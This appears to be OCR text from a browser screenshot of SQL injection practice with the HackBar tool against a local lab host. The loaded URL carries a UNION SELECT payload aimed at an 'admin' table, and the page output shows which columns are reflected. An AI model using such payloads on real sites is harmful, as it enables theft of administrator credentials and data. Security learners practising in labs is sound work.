 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-5 Double Query- Singl... 佛山市发发鱼制服有限公司 3---产品详细说明
192.168.137.131:8002/Production/PRODUCT_DETAIL.asp?id=1513 UNION SELECT 1,2, 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.137.131:8002/Production/PRODUCT_DETAIL.asp?id=1513 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,*from admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
名称: 3
介绍: 15
20:00